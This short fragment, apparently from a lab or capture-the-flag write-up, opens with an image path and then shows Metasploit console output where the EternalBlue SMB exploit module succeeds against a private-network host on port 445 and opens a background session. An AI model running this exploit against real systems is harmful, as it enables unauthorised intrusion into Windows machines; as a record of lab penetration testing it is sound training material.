 [+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) >